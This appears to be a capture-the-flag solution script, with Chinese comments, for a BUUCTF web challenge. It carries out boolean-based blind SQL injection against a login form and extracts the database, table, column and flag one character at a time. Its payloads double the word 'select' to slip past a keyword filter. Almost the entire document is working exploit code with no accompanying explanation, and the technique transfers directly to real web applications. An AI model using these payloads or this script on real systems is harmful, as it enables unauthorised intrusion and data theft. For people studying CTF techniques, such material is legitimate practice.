 import requests #比urllib.parse方便
import json
name=""
url="http://3b1ffd9e-636b-4535-9ea9-235f8cc944f9.node4.buuoj.cn:81/login.php"
#d = list('abcdefghijklmnopqrstuvwxyz0123456789@_.{}?!')
#注入字段
#查库
inn1="1'or(ascii(mid(database(),%u,1))=%u)#"
#查表
inn2="1'or(ascii(mid((seselectlect(table_name)From(information_schema.tables)wHere(table_schema='note')limit 0,1),%u,1))=%u)#"
#查列
inn3="1'or(ascii(mid((seselectlect(column_name)From(information_schema.columns)wHere(table_name='fl4g')limit 0,1),%u,1))=%u)#"
#查字段
inn4="1'or(ascii(mid((seselectlect(flag)From(fl4g)limit 0,1),%u,1))=%u)#"
for i in range (1,30):
    for j in range(1,255):
        #字典格式
        data={'name':inn4%(i,j),'pass':'123'}
        #发送post请求
        response = requests.post(url=url,data=data)
        #获取报文
        t=response.text
        #print(t)
        if t.find("u8bef")>0:
            name+=chr(j)
            print(chr(j))
print(name)